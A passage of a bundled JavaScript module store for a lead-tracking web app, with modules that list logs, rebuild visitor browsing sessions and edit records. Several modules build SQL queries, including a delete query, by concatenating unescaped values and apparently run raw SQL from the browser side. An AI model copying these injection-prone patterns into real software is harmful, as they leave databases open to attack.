failpush)\r\n{\r\nfailpush( { \"reason\" : \"updateObject not supported\" } );\r\n},\r\n\r\ndeleteObject : function(id, okpush, failpush)\r\n{\r\nif (modtask.ldmod(\"core\\\\core\").a7265616c547970654f66(id) != \"array\")\r\nid = [id];\r\nvar q = \"delete from  \" + modtask.tblname + \" where id in (\" + id.join(\",\") + \") limit \" + id.length;\r\nmodtask.ldmod('ui\\\\node\\\\direct').sp(\"dataservice\", modtask.dataservice).runQuery2(\r\nq,\r\nfunction(output)\r\n{\r\nokpush(output);\r\n},\r\nfailpush\r\n);\r\n},\r\n\r\ninit : function() { modtask.ldmod(\"kernel\\\\mod\").inh(\"groupidobject\");  }\r\n}\r\n\r\nmodtask.getDependencies = function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"host\\\\browser\\\\base\"]\r\n];\r\nreturn ret;\r\n}\r\n\r\n";a494e4c494e4553544f5245["t2a\\app\\viewer\\raw\\objedit"] = "\r\n\r\nvar modtask = function(push)\r\n{\r\npush( {\r\n\"parts\" : \"wait\",\r\n\"ready\" :\r\n[\r\n[\"nop\", false, 500],\r\n[\"replace\", modtask.afterready ]\r\n]\r\n} );\r\n\r\n}\r\n\r\nmodtask.afterready = function(push)\r\n{\r\nvar ret =\r\n{\r\n\"css\" : \"width:100%;padding:none;\"\r\n};\r\nret.parts =\r\n{\r\n\"header\" :\r\n{\r\n\"css\" : \"width:100%\",\r\n\"parts\" :\r\n[\r\n]\r\n}\r\n};\r\n\r\nmodtask.modform = modtask.ldmod(\"ui\\\\w\\\\form\");\r\nmodtask.modform.labelmap = {};\r\n\r\nmodtask.datamod = modtask.sourcepart.initval.datamod;\r\nvar allprops = modtask.getModData().getPropertyTypes();\r\n\r\nvar p, label;\r\nfor(p in allprops)\r\n{\r\nif (p == \"ownerid\") continue;\r\nlabel = p.charAt(0).toUpperCase() + p.slice(1);\r\nmodtask.modform.labelmap[p] = label;\r\nif (modtask.sourcepart.initval.obj[p])\r\nmodtask.modform.form.vals[label] = modtask.sourcepart.initval.obj[p];\r\n\r\nif (p == \"att\")\r\n{\r\nif (!modtask.sourcepart.initval.obj.att)\r\nmodtask.sourcepart.initval.obj.att = \"\";\r\nmodtask.modform.form.parts[\"Att\"] =\r\n{\r\n\"css\" : \"theme.border1;padding : 0;margin-right:1%;vertical-align:top;width:100%;font-size:theme.minmobileinputfontsize;\",\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\textedit\\\\ui\",\r\n\"initval\" :\r\n{\r\n\"val\" : modtask.sourcepart.initval.obj.att,\r\n\"ispassword\" : false\r\n},\r\n\r\n\"textareaconfig\" :\r\n{\r\n\"readonly\" : false,\r\n\"cols\" : \"20\",\r\n\"rows\" : \"3\",\r\n\"clickselect\" : false\r\n}\r\n};\r\n}\r\nret.parts.header.parts.push(modtask.modform.getItem(modtask.modform.labelmap[p], false, modtask.seqs.onenter, focus));\r\n}\r\n\r\npush(ret);\r\n}\r\n\r\n\r\nmodtask.getModData = function()\r\n{\r\nif (typeof(modtask.datamod) == \"object\")\r\nreturn modtask.datamod;\r\nelse\r\nreturn modtask.ldmod(modtask.datamod);\r\n}\r\n\r\n\r\nmodtask.seqs = {};\r\n\r\nmodtask.seqs.onenter = function(push)\r\n{\r\npush([\"push\", \"onenter\", modtask]);\r\n}\r\n\r\n\r\n\r\n\r\n\r\nmodtask.queries = {};\r\nmodtask.queries.get = function(params)\r\n{\r\nvar ret = [\r\n[\"nop\"],\r\nmodtask.modform.form.seqs.query,\r\nfunction(push)\r\n{\r\nparams.newobj = {};\r\nmodtask.modform.vals2Obj(params.newobj);\r\nparams[\"success\"] = true;\r\nparams[\"reason\"] = \"\";\r\npush([\"nop\"]);\r\n}\r\n];\r\nreturn ret;\r\n}\r\n\r\n\r\nmodtask.getDependencies = function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"ui\\\\w\\\\form\"]\r\n];\r\nreturn ret;\r\n} ;\r\n";a494e4c494e4553544f5245["t2a\\app\\viewer\\raw\\overview"] = "\r\n\r\nvar modtask = function(push)\r\n{\r\nvar url = modtask.ldmod(\"ui\\\\paths\").relPathToWebPath(modtask.ldmod(\"kernel\\\\path\").resolve(modtask.__myname,\r\n\"rel:anonymous.png\"));\r\nvar obj = modtask.sourcepart.initval.obj;\r\n\r\nvar processstatemap = {\r\n\"0\" :  { \"css\" : \"theme.fineprint;background-color:theme.color3;padding-left:1%;padding-right:1%;\", \"parts\" : \"text\", \"what\" : \"Not Processed\" },\r\n\"1\" :  { \"css\" : \"theme.fineprint;background-color:theme.color0;padding-left:1%;padding-right:1%;\", \"parts\" : \"text\", \"what\" : \"Processed\" },\r\n\"2\" :  { \"css\" : \"theme.fineprint;background-color:theme.color8;padding-left:1%;padding-right:1%;\", \"parts\" : \"text\", \"what\" : \"Corrupt\" }\r\n\r\n\r\n};\r\n\r\nmodtask.obj = obj;\r\n\r\nvar ret = (\r\n{\r\n\"css\" : \"theme.item1;width:97%;\",\r\n\"parts\" :\r\n{\r\n\"header\" :\r\n{\r\n\"css\" : \"width:100%;\",\r\n\"parts\" :\r\n[\r\n{\r\n\"css\" : \"width:100%;\",\r\n\"parts\" :\r\n{\r\n\"left\" :\r\n{\r\n\"css\" : \"width:100%\",\r\n\"parts\" :\r\n[\r\n{\r\n\"css\" :  \"theme.img3;\" +\r\n\";vertical-align:top;background-color:theme.color0;margin-right:1%;theme.selectable;\",\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\img\",\r\n\"initval\" :\r\n{\r\n\"url\" : url,\r\n\"autoadjust\" : true\r\n}\r\n},\r\n{\r\n\"css\" : \"width:80%;\",\r\n\"parts\" :\r\n{\r\n\"header\" : function(push)\r\n{\r\nvar ret  =\r\n{\r\n\"css\" : \"width:100%;\",\r\n\"parts\" :\r\n[\r\n{\r\n\"parts\":\r\n{\r\n\"left\" :\r\n{\r\n\"css\" : \"width:100%;\",\r\n\"parts\" :\r\n[\r\nmodtask.formatAddr(obj.ref),\r\nmodtask.formatAddr(obj.url),\r\n\r\n{\r\n\"css\" : \"theme.title2;font-size:70%;width:20%;color:theme.color9;\",\r\n\"parts\" : \"text\",\r\n\"what\" :   modtask.ldmod(\"core\\\\datetime\").a70726f63657373444d545944617465(obj.tm).shortfriendlyname\r\n},\r\nprocessstatemap[obj.processstate]\r\n]\r\n}\r\n\r\n}\r\n},\r\nfunction(push)\r\n{\r\nmodtask.getNode().runQuery2(\r\n\"select customerid from visileads.customeruser where userid = '\" + obj.userid + \"'\",\r\nfunction(output)\r\n{\r\nif (output.length > 0)\r\n{\r\npush(\r\n{\r\n\"css\" : \"theme.fineprint\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"customerid: \" + output[0][0] + \" (\" + obj.userid + \")\"\r\n});\r\n}\r\nelse\r\n{\r\npush(\r\n{\r\n\"css\" : \"theme.fineprint\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"Not mapped (\" + obj.userid + \")\"\r\n});\r\n}\r\n},\r\nfunction(outcome)\r\n{\r\npush(\r\n{\r\n\"parts\" : \"text\",\r\n\"what\" : outcome.reason\r\n});\r\n\r\n}\r\n);\r\n}\r\n]\r\n};\r\n\r\n\r\nret.parts.push(\r\n{\r\n\"css\" : \"width:100%;\",\r\n\"parts\" : \"text\",\r\n\"what\" : modtask.ldmod(\"a656e636f64656465636f6465\\\\js\").a4141546f4a736372697074(\r\nmodtask.ldmod(\"rel:..\\\\..\\\\com\\\\raw\").dec(obj.att).obj, true)\r\n});\r\npush(ret);\r\n\r\n}\r\n}\r\n}\r\n]\r\n}\r\n}\r\n},\r\n{\r\n\"css\" : \"width:96%;\",\r\n\"parts\" :\r\n{\r\n\"header\" :\r\n{\r\n\"parts\" :\r\n[\r\n\r\n]\r\n}\r\n}\r\n}\r\n\r\n\r\n]\r\n}\r\n}\r\n});\r\n\r\npush(ret);\r\n\r\n};\r\n\r\nmodtask.getNode = function()\r\n{\r\nreturn modtask.ldmod(\"ui\\\\node\\\\direct\").sp(\r\n\"dataservice\",\r\nmodtask.sourcepart.initval.modcfg.getName(\"dataservice\")\r\n); // .sp(\"verbose\", true);\r\n}\r\n\r\nmodtask.formatAddr = function(addr)\r\n{\r\nif (addr.length > 20)\r\naddr = addr.substr(0, 20) + \" ...\";\r\n\r\nvar ret = {\r\n\"css\" : \"theme.title1;font-size:90%;width:30%;margin-left:1%;\",\r\n\"parts\" : \"text\",\r\n\"what\" : addr\r\n};\r\nreturn ret;\r\n}\r\n\r\nmodtask.formatName = function(name)\r\n{\r\nreturn (name + \"\").toUpperCase();\r\n}\r\n\r\n\r\nmodtask.otherpropsparts = [];\r\nmodtask.otherproperties = function(typ, show)\r\n{\r\nreturn function(push)\r\n{\r\nvar obj = modtask.obj;\r\n\r\nvar icons =\r\n{\r\n\"email\" : \"&#9993;\",\r\n\"phone\" : \"&#9742;\"\r\n}\r\n\r\n\r\nmodtask.ldmod(\"ui\\\\node\\\\direct\").sp(\"dataservice\",\r\nmodtask.sourcepart.initval.modcfg.getName(\"dataservice\")\r\n).runQuery2(\r\n\"select distinct value from visileads.\" + typ + \" where customerid = '\" + obj.cid + \"'\" ,\r\nfunction(output)\r\n{\r\nvar i;\r\nfor(i=0; i < output.length; ++i)\r\nmodtask.otherpropsparts.push(\r\n{\r\n\r\n\"css\" : \"min-width:50px;background-color:theme.color3;;padding:0.5%;margin-left:1%;margin-top:0.5%;\",\r\n\"parts\" :\r\n{\r\n\"left\" :\r\n{\r\n\"css\" : \"background-color:theme.color3;width:100%;padding:none;\",\r\n\"parts\" :\r\n[\r\n(icons[typ] ? { \"css\" : \"theme.title1\", \"parts\" : \"text\", \"what\" : icons[typ] + \"&nbsp\"  } : {}  ),\r\n{ \"css\" : \"theme.fineprint;font-weight:bold;\", \"parts\" : \"text\", \"what\" :  output[i][0]  }\r\n]\r\n}\r\n\r\n}\r\n}\r\n\r\n);\r\n\r\nif (show)\r\npush( {\r\n\"css\" : \"width:100%;\",\r\n\"parts\" :\r\n{\r\n\"left\" :\r\n\r\n{\r\n\"css\" : \"width:100%;\", \"parts\" : modtask.otherpropsparts } } });\r\nelse\r\npush({});\r\n\r\n},\r\nfunction(outcome)\r\n{\r\npush( { \"parts\" : \"text\", \"what\" : \"Error: \" + outcome.reason });\r\n}\r\n);\r\n}\r\n}\r\n\r\nmodtask.sessiondetails = function(push)\r\n{\r\n\r\n\r\n\r\nvar obj = modtask.sourcepart.initval.obj;\r\n\r\nobj.userids = obj[\"1\"].split(\",\");\r\nvar ret = (\r\n{\r\n\"css\" : \"theme.item1;width:97%;\",\r\n\"parts\" :\r\n{\r\n\"header\" :\r\n{\r\n\"css\" : \"width:100%;\",\r\n\"parts\" :\r\n[\r\n{\r\n\"css\" : \"width:96%;\",\r\n\"parts\" :\r\n{\r\n\"header\" :\r\n{\r\n\"parts\" :\r\n[\r\nfunction(push)\r\n{\r\nvar tablename = \"visileadsab.monitor\";\r\nif (modtask.sourcepart.initval.user.id != \"4\")\r\ntablename = \"visileads.monitor_\" + modtask.sourcepart.initval.user.id;\r\n\r\nvar q = \"select ref,url,tm  from  \" + tablename  + \" where userid in ('\" + obj.userids.join(\"','\")  + \"') order by tm desc   \";\r\nmodtask.ldmod(\"ui\\\\node\\\\direct\").sp(\"dataservice\",\r\nmodtask.sourcepart.initval.modcfg.getName(\"dataservice\")\r\n).runQuery2(\r\nq,\r\nfunction(output)\r\n{\r\nmodtask.monitorobj =  { \"urls\" : [], \"refs\" : [], \"tms\" : []  } ; // output;\r\nvar i;\r\nfor(i=0; i < output.length; ++i)\r\n{\r\nmodtask.monitorobj.refs.push(output[i][0]);\r\nmodtask.monitorobj.urls.push(output[i][1]);\r\nmodtask.monitorobj.tms.push(output[i][2]);\r\n}\r\npush(\r\n{\r\n\"parts\" :\r\n{\r\n\"header\" : modtask.eventLog\r\n}\r\n});\r\n},\r\nfunction(outcome)\r\n{\r\npush( { \"parts\" : \"text\", \"what\" : outcome.reason });\r\n}\r\n);\r\n}\r\n]\r\n}\r\n}\r\n}\r\n\r\n\r\n]\r\n}\r\n}\r\n});\r\n\r\npush(ret\r\n);\r\n}\r\n\r\nmodtask.calculateSessions = function()\r\n{\r\nvar obj = modtask.monitorobj;\r\nvar i;\r\nvar totallen = obj.urls.length;\r\nvar len = totallen;\r\n\r\nvar sessions = {};\r\nvar currentsession = 0;\r\nvar lasttime = 0;\r\n\r\nvar i;\r\nvar ts ;\r\nvar firstitem = false;\r\nvar currentitem  = false;\r\nvar previousitem = false;\r\nfor(i=0; i < len; ++i)\r\n{\r\nts = modtask.ldmod(\"core\\\\datetime\").a64617465496e4d696c6973656373(obj.tms[i]);\r\nif (i == 0)\r\n{\r\ncurrentitem = { \"url\" : obj.refs[i], \"ts\" : ts, \"delta\" : \"ENTER\", \"sessionstep\" : 0  };\r\ncurrentitem.nextitem = { \"url\" : obj.urls[i], \"ts\" : false, \"delta\" : false, \"sessionstep\" : currentitem.sessionstep+1 } ;\r\nfirstitem = currentitem;\r\n}\r\nelse\r\n{\r\nif (currentitem.nextitem.url == obj.refs[i])\r\n{\r\ncurrentitem.nextitem[\"delta\"] = currentitem.ts-ts;\r\ncurrentitem = currentitem.nextitem;\r\ncurrentitem.nextitem = { \"url\" : obj.urls[i], \"ts\" : ts, \"delta\" : false, \"sessionstep\" : currentitem.sessionstep+1 } ;\r\n}\r\nelse\r\n{\r\ncurrentitem.nextitem.delta = \"EXIT\";\r\ncurrentitem.nextitem.nextitem = { \"url\" : obj.refs[i], \"delta\" : \"ENTER\", \"ts\" : ts, \"sessionstep\" : 0  };\r\ncurrentitem = currentitem.nextitem.nextitem;\r\ncurrentitem.nextitem = { \"url\" : obj.urls[i], \"ts\" : ts, \"delta\" : false, \"sessionstep\" : currentitem.sessionstep+1 } ;\r\n}\r\n}\r\ncurrentitem.nextitem.delta = \"EXIT\";\r\n}\r\nreturn  firstitem;\r\n}\r\n\r\nmodtask.expanded = false;\r\n\r\n\r\n\r\n\r\n\r\nmodtask.eventLog = function(push)\r\n{\r\nvar ret = {\r\n\"css\" : \"width:100%;\",\r\n\"parts\" :\r\n{\r\n\r\n\"header\" :\r\n{\r\n\"css\" : \"width:100%\",\r\n\"parts\" :\r\n[\r\n]\r\n}\r\n}\r\n};\r\nvar obj = modtask.monitorobj;\r\nvar i;var totallen = obj.urls.length;\r\nvar len = totallen;\r\nif (!modtask.expanded)\r\nlen = 2;\r\nif (len > totallen) len = totallen;\r\n\r\nvar showDelta = function(delta)\r\n{\r\nif (delta == \"EXIT\")\r\nreturn delta;\r\nelse\r\n{\r\ndelta = Math.round(delta*1 / 1000);\r\nif (delta > 10000)\r\nreturn \"N/A\";\r\nelse\r\nreturn delta + \"s\";\r\n}\r\n}\r\n\r\nvar showUrl = function(url)\r\n{\r\nif (url == \"\") url = \"Not Available\";\r\nvar ret = {\r\n\"css\" : \"width:70%;font-size:60%;\",\r\n\"parts\" : \"text\",\r\n\"what\" : url\r\n} ;\r\nreturn ret;\r\n}\r\n\r\nvar formatSource = function(str)\r\n{\r\nif (str.length > 0)\r\nstr = \", source: \" + str;\r\nreturn str;\r\n\r\n}\r\n\r\nmodtask.genAction = function(currentitem)\r\n{\r\nvar ret = {};\r\nif (currentitem.delta == \"ENTER\")\r\n{\r\nret =\r\n{\r\n\"parts\" :\r\n{\r\n\"left\" :\r\n{\r\n\"css\" : \"width:98%;padding:1%;background-color:theme.color3;\",\r\n\"parts\" :\r\n[\r\n{\r\n\"css\" : \"width:100%;vertical-align:middle;font-size:80%;color:theme.color9;font-weight:bold;\",\r\n\"parts\" : \"text\",\r\n\"what\" : modtask.ldmod(\"core\\\\datetime\").a70726f63657373444d545944617465(\r\nmodtask.ldmod(\"core\\\\datetime\").milisecsToDateTime(dt)\r\n).shortfriendlyname  + formatSource(currentitem.url)\r\n}\r\n]\r\n}\r\n}\r\n};\r\n}\r\nelse\r\n{\r\nret =\r\n{\r\n\"parts\" :\r\n{\r\n\"left\" :\r\n{\r\n\"css\" : \"width:98%;padding:1%;\",\r\n\"parts\" :\r\n[\r\n{\r\n\"css\" : \"width:20%;vertical-align:middle;font-size:80%;color:theme.color9;\",\r\n\"parts\" : \"text\",\r\n\"what\" : showDelta(currentitem.delta)\r\n},\r\nshowUrl(currentitem.url)\r\n]\r\n}\r\n}\r\n};\r\n\r\n}\r\nreturn ret;\r\n};\r\n\r\nvar currentitem = modtask.calculateSessions();\r\nvar session = false;\r\nvar maxitems = 0;\r\nwhile(true)\r\n{\r\nif (currentitem.sessionstep == 0)\r\n{\r\nif (session != false)\r\nret.parts.header.parts.push(session);\r\n\r\nsession = (function() { return {\r\n\"css\" : \"width:100%;margin:2%;\",\r\n\"parts\" :\r\n{\r\n\"header\" :\r\n{\r\n\"css\" : \"width:100%\",\r\n\"parts\" : []\r\n}\r\n}\r\n}})();\r\n}\r\nsession.parts.header.parts.push(modtask.genAction(currentitem));\r\ncurrentitem = currentitem.nextitem;\r\nif (!currentitem || maxitems > len)\r\n{\r\nif (session != false)\r\nret.parts.header.parts.push(session);\r\nbreak;\r\n}\r\nmaxitems++;\r\n}\r\n\r\nif ((totallen-len) > 0)\r\n{\r\n\r\nret.parts.header.parts.push({ \"css\" : \"width:100%;vertical-align:top;theme.selectable;font-size:80%;font-weight:bold;\", \"parts\" : \"text\",\r\n\r\n\"what\" : (modtask.expanded ? \"less &#9650;\" : (totallen-len) + \" more\" +  \"&#9660;\"),\r\n\r\n\"tap\" :\r\nfunction(push)\r\n{\r\nmodtask.expanded = !modtask.expanded;\r\npush([\"refresh\", modtask.eventLog]);\r\n} } );\r\n}\r\npush(ret);\r\n\r\n}\r\n\r\n\r\n\r\nmodtask.getUrlPaths = function(obj, i)\r\n{\r\nvar ret = {\r\n\"css\" : \"width:78%;background-color:theme.color3;margin:1%;\",\r\n\"parts\" :\r\n{\r\n\"left\" :\r\n{\r\n\"css\" : \"width:100%\",\r\n\"parts\" :\r\n[\r\n{  \"css\" : \"width:40%;vertical-align:top;font-size:60%;\", \"parts\" : \"text\", \"what\" : modtask.processUrl(obj.refs[i]) },\r\n{  \"css\" : \"width:8%;vertical-align:top;font-size:80%;padding:1%;\", \"parts\" : \"text\",  \"what\" : \"&#8594;\" },\r\n{  \"css\" : \"width:40%;vertical-align:top;font-size:60%;\", \"parts\" : \"text\",\r\n\"what\" : modtask.processUrl(obj.urls[i])}\r\n\r\n\r\n\r\n]\r\n}\r\n}\r\n};\r\nreturn ret;\r\n};\r\n\r\nmodtask.processUrl = function(url)\r\n{\r\nurl = url.split(\"://\")[1];\r\nreturn url;\r\n\r\n}\r\n\r\n\r\nmodtask.getAllTables = function()\r\n{\r\nreturn modtask.ldmod(\"t2a\\\\app\\\\uservariables\").alltables;\r\n}\r\n\r\nmodtask.getDependencies = function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"ext\", \"rel:anonymous.png\"],\r\n[\"modtask\", \"ui\\\\w\\\\msgbox\"],\r\n[\"modtask\", \"rel:..\\\\..\\\\com\\\\raw\"]\r\n];\r\nmodtask.alltables = modtask.getAllTables();\r\nvar i;\r\nfor(i=0; i < modtask.alltables.length; ++i)\r\nret.push([\"modtask\", \"rel:..\\\\\" + modtask.alltables[i] + \"\\\\data\"]);\r\nreturn ret;\r\n} ;\r\n\r\n";a494e4c494e4553544f5245["t2a\\app\\viewer\\log\\list"] = "\r\n\r\nvar modtask = function(push)\r\n{\r\nvar getDefaultFilterConfig;\r\n\r\n\r\nif (modtask.sourcepart.initval[\"getDefaultFilterConfig\"])\r\ngetDefaultFilterConfig = modtask.sourcepart.initval[\"getDefaultFilterConfig\"];\r\nelse\r\ngetDefaultFilterConfig = function()\r\n{\r\nreturn  {\r\n\"textsearch\" : \"\",\r\n\"listsize\" : \"10\",\r\n\"inverse\"  : \"No\",\r\n\"userid\" : \"4\",\r\n\"filterby\" : \"value\",\r\n\"sortby\" : \"tmstart\"\r\n};\r\n};\r\n\r\npush(\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\shell\\\\list\",\r\n\"initval\" :\r\n{\r\n\r\n\"user\" : modtask.sourcepart.initval.user,\r\n\"datamod\" :  modtask.ldmod(\"rel:data\").sp(\"initval\",\r\nmodtask.sourcepart.initval),\r\n\"overviewmod\" : modtask.ldmod(\"kernel\\\\path\").rel(\"overview\"),\r\n\"modquerybuilder\" : modtask,\r\n\r\n\r\n\"getDefaultFilterConfig\" :  getDefaultFilterConfig\r\n}\r\n}\r\n);\r\n}\r\n\r\nmodtask.get_groupconfig  = function()\r\n{\r\nvar ret =  { \"selectionmethod\" : \"none\",\r\n\"selectionbar\" : false  } ;\r\n\r\nreturn ret;\r\n}\r\n\r\nmodtask.get_conditionstring = function(filterconfig)\r\n{\r\nreturn { \"filterconfig\" : filterconfig, \"userid\" : modtask.sourcepart.initval.user.id } ;\r\n};\r\n\r\nmodtask.getDependencies = function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"ui\\\\w\\\\shell\\\\list\"],\r\n[\"modtask\", \"rel:data\"],\r\n[\"modtask\", \"rel:overview\"]\r\n];\r\nreturn ret;\r\n} ;\r\n";a494e4c494e4553544f5245["t2a\\app\\viewer\\log\\data"] = "\r\nvar modtask =\r\n{\r\nquery : { qcols : {}, qpars : { offset: 0, limit : 0 } },\r\nresetQuery : function(query)  { modtask.query = query;if (!modtask.query.qpars[\"offset\"]) modtask.query.qpars[\"offset\"] = 0;return modtask; },\r\n\r\ngetPropertyTypes : function()\r\n{\r\nreturn {} ;\r\n},\r\n\r\ncurrentcount : 0,\r\n\r\ntblname : \"visileads.log\",\r\n\r\ngetSqlQuery : function(filterconfig)\r\n{\r\nif (!modtask[\"sqlec\"])\r\nmodtask.sqlec = modtask.ldmod(\"a656e636f64656465636f6465\\\\sql\");\r\nvar conditionstring = modtask.getgroupcond(filterconfig);\r\n\r\nif (filterconfig.filterconfig.textsearch.length > 0)\r\n{\r\nconditionstring += \" AND value REGEXP '\" + modtask.sqlec.encodeRegexpSqlSingleQuoted(filterconfig.filterconfig.textsearch) + \"' \";\r\n}\r\nreturn \"select id, name, value, tmstart from \" + modtask.tblname + \" where \" + conditionstring + \" order by \" + filterconfig.filterconfig.sortby + \" desc\";\r\n},\r\n\r\ngetgroupcond : function(filterconfig)\r\n{\r\nif (filterconfig.filterconfig.userid == \"test\")\r\nreturn \" ownerid = 1 and groupid = 3 \";\r\nelse\r\nreturn \" ownerid =  \" + filterconfig.filterconfig.userid + \" and groupid = \" + modtask.groupidobject.groupid ;\r\n},\r\n\r\ngetCountQuery : function(filterconfig)\r\n{\r\nif (!modtask[\"sqlec\"])\r\nmodtask.sqlec = modtask.ldmod(\"a656e636f64656465636f6465\\\\sql\");\r\nvar conditionstring = modtask.getgroupcond(filterconfig);\r\n\r\nif (filterconfig.filterconfig.textsearch.length > 0)\r\n{\r\nconditionstring += \" AND value REGEXP '\" + modtask.sqlec.encodeRegexpSqlSingleQuoted(filterconfig.filterconfig.textsearch) + \"' \";\r\n}\r\nvar q = \"select count(id) from \" + modtask.tblname + \" where \" + conditionstring;\r\nreturn q;\r\n},\r\n\r\ncountGroup : function(okpush, failpush)\r\n{\r\nmodtask.dataservice = modtask.initval.modcfg.getName(\"dataservice\");\r\nvar qs = modtask.getCountQuery(modtask.query.extraquerystring);\r\nmodtask.ldmod('ui\\\\node\\\\direct').sp(\"dataservice\", modtask.dataservice).runQuery2(\r\nqs,\r\nfunction(output)\r\n{\r\nmodtask.currentcount = output[0][0];\r\nokpush(modtask.currentcount);\r\n},\r\nfailpush\r\n);\r\n},\r\n\r\ninitval : {},\r\ndataservice : \"\",\r\n\r\nqueryGroup2 : function(itempush, okpush, failpush, loaded)\r\n{\r\nmodtask.dataservice = modtask.initval.modcfg.getName(\"dataservice\");\r\nvar sqlquery = \"\";\r\nvar qs = modtask.getSqlQuery(modtask.query.extraquerystring);\r\nqs = qs + \" limit \" + modtask.query.qpars.offset + \", \" + modtask.query.qpars.limit;\r\nmodtask.ldmod('ui\\\\node\\\\direct').sp(\"dataservice\", modtask.dataservice).runQuery2(\r\nqs,\r\nfunction(output)\r\n{\r\nvar i, j;\r\nfor(i=0; i < output.length; ++i)\r\n{\r\nj = 0;\r\nitempush( { \"id\" : output[i][j++], \"name\" : output[i][j++], \"value\" : output[i][j++], \"tmstart\" : output[i][j++]} );\r\nmodtask.query.qpars.offset++;\r\n}\r\nokpush(modtask.currentcount >= modtask.query.qpars.offset, output.length, modtask.query.qpars.offset);\r\n},\r\nfailpush);\r\n},\r\n\r\nupdateObject : function(id, fields, okpush, failpush)\r\n{\r\nfailpush( { \"reason\" : \"updateObject not supported\" } );\r\n},\r\n\r\ndeleteObject : function(id, okpush, failpush)\r\n{\r\nif (modtask.ldmod(\"core\\\\core\").a7265616c547970654f66(id) != \"array\")\r\nid = [id];\r\nvar q = \"delete from  \" + modtask.tblname + \" where id in (\" + id.join(\",\") + \") limit \" + id.length;\r\nmodtask.ldmod('ui\\\\node\\\\direct').sp(\"dataservice\", modtask.dataservice).runQuery2(\r\nq,\r\nfunction(output)\r\n{\r\nokpush(output);\r\n},\r\nfailpush\r\n);\r\n},\r\n\r\ninit : function() { modtask.ldmod(\"kernel\\\\mod\").inh(\"groupidobject\");  }\r\n}\r\n\r\nmodtask.getDependencies = function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"host\\\\browser\\\\base\"],\r\n[\"modtask\", \"a656e636f64656465636f6465\\\\sql\"]\r\n];\r\nreturn ret;\r\n}\r\n\r\n";a494e4c494e4553544f5245["t2a\\app\\viewer\\log\\overview"] = "\r\n\r\nvar modtask = function(push)\r\n{\r\n\r\nvar url = modtask.ldmod(\"ui\\\\paths\").relPathToWebPath(modtask.ldmod(\"kernel\\\\path\").resolve(modtask.__myname, \"rel:..\\\\..\\\\com\\\\noimageavailable.jpg\"));\r\n\r\npush(\r\n{\r\n\"css\" : \"theme.item1;width:100%;\",\r\n\"parts\" :\r\n{\r\n\"left\" :\r\n{\r\n\"css\" : \"width:100%\",\r\n\"parts\" :\r\n[\r\n{\r\n\"css\" :  \"theme.img3;width:40px;\" +  \";vertical-align:top;background-color:theme.color0;margin-right:1%;theme.selectable;\",\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\img\",\r\n\"initval\" :\r\n{\r\n\"url\" : url,\r\n\"autoadjust\" : true\r\n}\r\n},\r\n\r\n\r\n{\r\n\"css\" : \"width:60%;margin-left:1%;\",\r\n\"parts\" :\r\n{\r\n\"header\" :\r\n{\r\n\"parts\" :\r\n[\r\n{ \"css\" : \"width:100%;font-size:90%;font-weight:bold;vertical-align:top;\", \"parts\" : \"text\",\r\n\"what\" : modtask.ldmod(\"core\\\\datetime\").a70726f63657373444d545944617465(modtask.sourcepart.initval.obj.tmstart).shortfriendlyname\r\n\r\n+ \" - \" + modtask.sourcepart.initval.obj.name },\r\n{ \"css\" : \"width:100%;vertical-align:top;font-size:80%;\", \"parts\" : \"text\",\r\n\"what\" : modtask.sourcepart.initval.obj.value }\r\n]\r\n}\r\n}\r\n}\r\n\r\n\r\n]\r\n}\r\n}\r\n}\r\n);\r\n}\r\n\r\n\r\nmodtask.getDependencies = function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n];\r\nreturn ret;\r\n} ;\r\n\r\n";a494e4c494e4553544f5245["t2a\\app\\config\\data\\auto"] = "\r\n\r\n\r\nvar modtask =\r\n{\r\nconfigdataname : false,\r\n\r\nget_sqlhttproot : function() {\r\nif (modtask.configdataname == false)\r\nmodtask.configdataname = modtask.ldmod(\"kernel\\\\path\").rel(\"..\\\\data\");\r\nreturn modtask.ldmod(modtask.configdataname).getName(\"dataservice\");\r\n},\r\n\r\ndbname	: function()\r\n{\r\nif (modtask.configdataname == false)\r\nmodtask.configdataname = modtask.ldmod(\"kernel\\\\path\").rel(\"..\\\\data\");\r\nvar appname = modtask.ldmod(modtask.configdataname).getName(\"appname\");\r\nvar ret = modtask.ldmod(\"a656e636f64656465636f6465\\\\sql\").name(appname);\r\nreturn ret;\r\n},\r\n\r\ndbprefix : \"\",\r\n\r\n\r\ngetTestGroupIDObject : function()\r\n{\r\nvar ret = modtask.groupidobject;\r\nret[\"groupid\"] = \"3\";\r\nreturn ret;\r\n},\r\n\r\ngetGroupIDObject : function()\r\n{\r\nreturn modtask.groupidobject;\r\n},\r\n\r\ninit : function()\r\n{\r\nmodtask.groupidobject = { \"groupid\" : \"81\" } ;\r\nif (modtask.ldmod(\"host\\\\browser\\\\libs\").amIinBrowser())\r\n{\r\nmodtask.groupidobject.transportmodule = \"qry\\\\transport\\\\scrsrc\";\r\n}\r\n},\r\n\r\ngetDependencies : function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"qry\\\\transport\\\\scrsrc\"],\r\n[\"modtask\", \"a656e636f64656465636f6465\\\\sql\"]\r\n];\r\nreturn ret;\r\n}\r\n}\r\n\r\n";a494e4c494e4553544f5245["t2a\\app\\ide"] = "\r\n\r\nvar modtask = function(push)\r\n{\r\npush(\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\ide\\\\shortcut\",\r\n\"initval\" :\r\n{\r\n\"devnode\" : modtask.ldmod('ui\\\\node\\\\direct').sp('relconfigmod', 'config\\\\debug'),\r\n\"ocplatroot\" :  \"c:\\\\d\\\\p\\\\plat\"\r\n}\r\n}\r\n);\r\n}\r\n\r\nmodtask.startIDE = function(modcore)\r\n{\r\nmodtask.ldmod(\"ui\\\\ide\\\\insert\").sp(\"modcore\", 